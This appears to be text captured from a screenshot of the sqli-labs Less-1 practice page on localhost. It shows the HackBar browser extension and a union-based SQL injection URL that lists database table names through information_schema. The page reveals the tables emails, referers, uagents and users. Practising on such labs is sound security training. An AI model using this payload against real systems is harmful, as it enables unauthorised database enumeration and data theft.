 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,
(select%20group_concat(table_name)%20from%20information_schema.tables%20
where%20table_schema=database()%20limit%200,1),3--+